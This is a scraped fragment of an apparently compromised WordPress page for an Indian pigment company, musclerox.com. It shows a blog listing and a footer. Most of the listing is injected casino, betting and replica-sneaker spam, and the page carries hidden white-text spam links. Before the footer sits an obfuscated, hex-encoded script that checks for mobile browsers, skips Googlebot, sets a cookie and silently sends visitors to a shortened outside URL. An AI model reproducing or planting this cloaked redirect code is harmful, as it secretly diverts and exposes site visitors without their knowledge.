href="https://www.musclerox.com/uncategorized/roulette-mobil-online-ein-leitfaden-fur-spieler/">Roulette mobil online &#8211; Ein Leitfaden für Spieler</a></h4></div><div class="data"><p>Roulette mobil online ist eine unterhaltsame und aufregende Möglichkeit, das beliebte Casinospiel überall und jederzeit zu genießen. Mit der zunehmenden...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/roleta-limites-altos-giros-gratis-o-guia-completo/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/roleta-limites-altos-giros-gratis-o-guia-completo/">Roleta Limites Altos Giros Grátis: O Guia Completo</a></h4></div><div class="data"><p>Se você é um amante de jogos de cassino online, com certeza já ouviu falar sobre a roleta limites altos...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/roleta-para-profissionais-tudo-o-que-voce-precisa-saber/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/roleta-para-profissionais-tudo-o-que-voce-precisa-saber/">Roleta para Profissionais: Tudo o que Você Precisa Saber</a></h4></div><div class="data"><p>Roleta é um dos jogos de cassino mais populares em todo o mundo. E para os jogadores profissionais, a roleta...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/jogando-roleta-criptomoedas-um-guia-completo-para-jogadores-expert/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/jogando-roleta-criptomoedas-um-guia-completo-para-jogadores-expert/">Jogando Roleta Criptomoedas: Um Guia Completo para Jogadores Expert</a></h4></div><div class="data"><p>Como um jogador de roleta online com mais de 15 anos de experiência, posso dizer que a roleta criptomoedas é...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/apuestas-rapidas-colombia-todo-lo-que-necesitas-saber/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/apuestas-rapidas-colombia-todo-lo-que-necesitas-saber/">Apuestas Rápidas Colombia: Todo lo que necesitas saber</a></h4></div><div class="data"><p>Las apuestas rápidas enenlace Colombia se han convertido en una forma popular de disfrutar de la emoción y la adrenalina...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/promocoes-de-apostas-tudo-que-voce-precisa-saber/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/promocoes-de-apostas-tudo-que-voce-precisa-saber/">Promoções de Apostas: Tudo que Você Precisa Saber</a></h4></div><div class="data"><p>Se você é um apostador online experiente como eu, com 16 anos de experiência, sabe que as promoções de apostas...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/wedtips-vandaag-tips-en-tricks-voor-succesvol-wedden/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/wedtips-vandaag-tips-en-tricks-voor-succesvol-wedden/">Wedtips Vandaag: Tips en Tricks voor Succesvol Wedden</a></h4></div><div class="data"><p>Als ervaren online gokker met 16 jaar ervaring, ben ik hier om je alles te vertellen over wedtips vandaag. Of...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/apuestas-deportivas-en-mexico-todo-lo-que-necesitas-saber/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/apuestas-deportivas-en-mexico-todo-lo-que-necesitas-saber/">Apuestas Deportivas en México: Todo lo que necesitas saber</a></h4></div><div class="data"><p>Las apuestas deportivas en México han experimentado un crecimiento significativo en losaquí últimos años, convirtiéndose en una actividad cada vez...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/pin-up-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%b8-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/pin-up-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%b8-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd/">Pin Up скачать казино &#8211; как быстро и безопасно установить</a></h4></div><div class="data"><p>Pin Up &#8211; одно из самых популярных онлайн‑казино в Казахстане.В 2023‑м платформа привлекла более 800 000 активных игроков, а в...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/volta-casino-%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%80-%d0%b0%d0%b7%d0%b0%d1%80%d1%82%d0%bd%d1%8b%d1%85-%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/volta-casino-%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d0%b9%d1%82%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%80-%d0%b0%d0%b7%d0%b0%d1%80%d1%82%d0%bd%d1%8b%d1%85-%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8/">Volta Casino: Как войти в мир азартных приключений в Казахстане</a></h4></div><div class="data"><p>В Казахском севере, где степи встречаются с горными вершинами, онлайн‑казино становятся не просто развлечением, а частью городской жизни.Среди множества площадок,...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/casinos-with-paypal-deposit-a-convenient-and-secure-choice-for-online-betting/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/casinos-with-paypal-deposit-a-convenient-and-secure-choice-for-online-betting/">Casinos with PayPal Deposit: A Convenient and Secure Choice for Online Betting</a></h4></div><div class="data"><p>On-line betting has actually come to be increasingly prominent throughout the years, and with the arrival of numerous payment methods,...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/casino-slots-legal-a-comprehensive-review/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/casino-slots-legal-a-comprehensive-review/">Casino Slots Legal: A Comprehensive Review</a></h4></div><div class="data"><p>When it comes to online casinos, one of the most popular games is casino slots. With a wide variety of...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/the-ultimate-guide-to-online-casino-free-spins/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/the-ultimate-guide-to-online-casino-free-spins/">The Ultimate Guide to Online Casino Free Spins</a></h4></div><div class="data"><p>As a seasoned online casino player with 14 years of experience, I have tried and tested numerous online casinos and...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/safe-betting-sites-zambia-a-comprehensive-guide/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/safe-betting-sites-zambia-a-comprehensive-guide/">Safe Betting Sites Zambia: A Comprehensive Guide</a></h4></div><div class="data"><p>When it comes to online betting in Zambia, safety is a top priority for players. With the rise of online...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/exploring-pot-city-online-gambling-enterprise-a-comprehensive-guide/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/exploring-pot-city-online-gambling-enterprise-a-comprehensive-guide/">Exploring Pot City Online Gambling Enterprise: A Comprehensive Guide</a></h4></div><div class="data"><p>&#8220;&#8216; html. In the vibrant landscape of on the internet gaming, Pot City Online Gambling establishment has actually developed itself...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/the-art-of-crafting-delicious-recipes/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/the-art-of-crafting-delicious-recipes/">The Art of Crafting Delicious Recipes</a></h4></div><div class="data"><p>Food is not just about nourishment; it&#8217;s an experience, a journey of flavors that transcends the mundane and takes you...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/who-would-cry-over-the-nostalgic-stories-of-air-force-1-reps-musclerox/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/who-would-cry-over-the-nostalgic-stories-of-air-force-1-reps-musclerox/">Who would cry over the nostalgic stories of Air Force 1 reps | Musclerox?</a></h4></div><div class="data"><p>In the vast universe of sneaker culture, every pair of shoes holds the potential to be a time capsule. The...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/how-do-asics-reps-help-us-pass-on-sports-loving-spirits-to-the-next-generation-musclerox/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/how-do-asics-reps-help-us-pass-on-sports-loving-spirits-to-the-next-generation-musclerox/">How do Asics reps help us pass on sports &#8211; loving spirits to the next generation | Musclerox?</a></h4></div><div class="data"><p>There’s a quiet magic in the way sports weave through generations. It starts with a child watching a parent lace...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/what-defines-the-style-of-this-9060-shoe-musclerox/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/what-defines-the-style-of-this-9060-shoe-musclerox/">What defines the style of this 9060 shoe | musclerox?</a></h4></div><div class="data"><p>In the world of sneaker culture, the style of a shoe is a blend of design elements, heritage, and cultural...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/why-choose-blown-glass-chandeliers-for-home-decor-musclerox/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/why-choose-blown-glass-chandeliers-for-home-decor-musclerox/">Why choose blown glass chandeliers for home decor | musclerox?</a></h4></div><div class="data"><p>Home decor is a personal expression of style, and lighting plays a crucial role in setting the tone. Among the...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/whats-unique-about-muha-meds-uk-packaging-musclerox/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/whats-unique-about-muha-meds-uk-packaging-musclerox/">What’s unique about Muha Meds’ UK packaging | musclerox?</a></h4></div><div class="data"><p>In the competitive landscape of cannabis &#8211; related products, packaging plays a pivotal role in attracting consumers and conveying brand...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/how-does-pkgod-bape-sk8-sta-lows-colorway-boost-streetwear-appealmusclerox/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/how-does-pkgod-bape-sk8-sta-lows-colorway-boost-streetwear-appealmusclerox/">How does Pkgod Bape Sk8 Sta Low&#8217;s colorway boost streetwear appeal|musclerox?</a></h4></div><div class="data"><p>The colorway of the Pkgod Bape Sk8 Sta Low White Grey Black plays a crucial role in enhancing its streetwear...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/what-is-the-significance-of-the-air-jordan-4-retro-metallic-green-ct8527-113musclerox/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/what-is-the-significance-of-the-air-jordan-4-retro-metallic-green-ct8527-113musclerox/">What is the significance of the Air Jordan 4 Retro Metallic Green CT8527-113|musclerox?</a></h4></div><div class="data"><p>The Air Jordan 4 Retro Metallic Green CT8527-113 holds a significant place in the pantheon of basketball monica sneakers, particularly...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/when-was-adidas-yeezy-boost-350-v2-citrin-releasedmusclerox/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/when-was-adidas-yeezy-boost-350-v2-citrin-releasedmusclerox/">When was Adidas Yeezy Boost 350 V2 Citrin released|musclerox?</a></h4></div><div class="data"><p>The Adidas Yeezy Boost 350 V2 Citrin, model number FW3042, was officially released in June 2019. This release marked a...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/najnowsze-wiadomosci-z-rzeczypospolitej-polskiej-znaki-fm/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/najnowsze-wiadomosci-z-rzeczypospolitej-polskiej-znaki-fm/">Najnowsze wiadomości z Rzeczypospolitej Polskiej — Znaki.fm</a></h4></div><div class="data"><p>Wiele osób interesuje się dziś wakacjami w Polsce. Dlaczego właśnie tam i o co chodzi z wakacjami w tym kraju?...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/guia-completo-de-bonus-sem-deposito-para-jogadores-portugueses/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/guia-completo-de-bonus-sem-deposito-para-jogadores-portugueses/">Guia Completo de Bônus Sem Depósito para Jogadores Portugueses</a></h4></div><div class="data"><p>Introdução Bem-vindo ao nosso guia completo de bônus sem depósito, dedicado exclusivamente aos jogadores portugueses. Neste artigo, exploraremos as melhores...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/paint-india-2020/" style="background-image:url(https://www.musclerox.com/wp-content/uploads/2019/08/PI-copy-e1565939713745.jpg)"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/paint-india-2020/">Paint India 2020</a></h4></div><div class="data"><p>The PAINTINDIA series of exhibitions, since their inception in 1993, have been the pioneering and premier coatings exposition for the...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/hpci-india-2020/" style="background-image:url(https://www.musclerox.com/wp-content/uploads/2019/08/hpci_india_logo_2605.png)"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/hpci-india-2020/">HPCI India 2020</a></h4></div><div class="data"><p>“Most comprehensive body care exhibition in India.” HPCI Exhibition and Conference stands as a promising and comprehemsive event covering all...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/icmba-2019/" style="background-image:url(https://www.musclerox.com/wp-content/uploads/2019/08/ICMBA-2019-copy.jpg)"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/icmba-2019/">ICMBA, 2019</a></h4></div><div class="data"><p>ICMBA 2019 aims to bring contemporary content from learned speakers representing world leaders, adhering to the subject of masterbatches, additives...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/middle-east-coating-show-2020/" style="background-image:url(https://www.musclerox.com/wp-content/uploads/2019/08/MECS-2019-copy.jpg)"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/middle-east-coating-show-2020/">Middle East Coating Show 2020</a></h4></div><div class="data"><p>The Middle East Coatings Show remains the only dedicated coatings event in the Middle East and Gulf Region for raw...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/coatings-for-africa-2020/" style="background-image:url(https://www.musclerox.com/wp-content/uploads/2019/08/CFA-copy.jpg)"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/coatings-for-africa-2020/">Coatings for Africa 2020</a></h4></div><div class="data"><p>The Coatings Group are excited to bring a new event to the growing portfolio of events, Coatings For Africa 2020....</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/musclerox-iron-oxide/global-iron-oxide-pigments-market-will-generate-new-growth-opportunities-by-2024/" style="background-image:url(https://www.musclerox.com/wp-content/uploads/2018/07/iron_oxide_musclerox-1024x683.jpg)"></a></div><div class="title"><h4><a href="https://www.musclerox.com/musclerox-iron-oxide/global-iron-oxide-pigments-market-will-generate-new-growth-opportunities-by-2024/">Global Iron Oxide Pigments Market will generate new growth opportunities by 2024</a></h4></div><div class="data"><p></p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/chrome-oxide-pigments/business-chromium-mining-market-swot-demand-supply-and-consumption-roi-2019/" style="background-image:url(https://www.musclerox.com/wp-content/uploads/2018/07/chrome_oxide_musclerox-1024x682.jpg)"></a></div><div class="title"><h4><a href="https://www.musclerox.com/chrome-oxide-pigments/business-chromium-mining-market-swot-demand-supply-and-consumption-roi-2019/">Business Chromium Mining Market SWOT, Demand, Supply and Consumption, ROI 2019</a></h4></div><div class="data"><p></p></div></div></article></div><!-- blog --></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div>
<div style="color: #ffffff; text-align: center;">Links：  <a style="color: #ffffff;" href="https://www.bgosneakers.com/Yeezy-350-V2-Reps/">reps yeezy</a>|<a style="color: #ffffff;" href="https://www.stockxshoesvip.net/">stockxvip</a> |<a style="color: #ffffff;" href="https://www.bstjersey.com/Real-Madrid/">Cheap Real Madrid Jerseys</a> |<a style="color: #ffffff;" href="https://www.emsneakers.com/Yeezy-380/">reps yeezy 380</a> |<a style="color: #ffffff;" href="https://www.remshep.com/Bubbles-Chandeliers/">glass bubble chandeliers</a> |<a style="color: #ffffff;" href="https://www.ronzeil.com/Ronzeil-Dog-Treadmill">Doggo Treadmills</a> |<a style="color: #ffffff;" href="https://www.ravoony.com/Best-Ravoony-Super-Chrome-Gloss-Black-Vinyl-Car-Wrap">black chrome wrap</a> | <a style="color: #FFFFFF;" href="https://www.cocoshoes.pro/">COCO SHOES</a> | </div>
<p><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
	</div><!-- .entry-content -->
	</article><!-- #post-7497 -->    			</div>
    		    	</main><!-- #main -->
    </div><!-- #primary -->


        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer class="wraper_footer style-eight">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-1" class="widget widget_text"><h5 class="widget-title">About Us</h5>			<div class="textwidget"><p>MUSCLEROX<sup>®</sup> has a country wide network in India, with 3 dedicated branches, Laboratory and Head Office located in Delhi N.C.R.</p>
<p><img class="alignnone size-full wp-image-2823" src="https://www.musclerox.com/wp-content/themes/musclerox/images/iso1.png" alt="Pigment Manufacturers: Pigment Manufacturers in India, Pigment Suppliers in India &#038; Pigment Suppliers" width="185" height="auto" /></p>
</div>
		</section></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">Events (Recent &#038; Upcoming)</h5><div class="menu-events-recent-upcoming-container"><ul id="menu-events-recent-upcoming" class="menu rt-mega-menu-transition-default"><li id="menu-item-10541" class="menu-item menu-item-type-post_type menu-item-object-event menu-flyout rt-mega-menu-hover item-10541"><a  href="https://www.musclerox.com/event/hpci-india-2020/">HPCI India 2020</a></li>
<li id="menu-item-10542" class="menu-item menu-item-type-post_type menu-item-object-event menu-flyout rt-mega-menu-hover item-10542"><a  href="https://www.musclerox.com/event/paint-india-2020/">Paint India 2020</a></li>
<li id="menu-item-10543" class="menu-item menu-item-type-post_type menu-item-object-event menu-flyout rt-mega-menu-hover item-10543"><a  href="https://www.musclerox.com/event/middle-east-coating-show-2020/">Middle East Coating Show 2020</a></li>
<li id="menu-item-10544" class="menu-item menu-item-type-post_type menu-item-object-event menu-flyout rt-mega-menu-hover item-10544"><a  href="https://www.musclerox.com/event/icmba-2019/">ICMBA, 2019</a></li>
<li id="menu-item-10545" class="menu-item menu-item-type-post_type menu-item-object-event menu-flyout rt-mega-menu-hover item-10545"><a  href="https://www.musclerox.com/event/coatings-for-africa/">COATINGS FOR AFRICA</a></li>
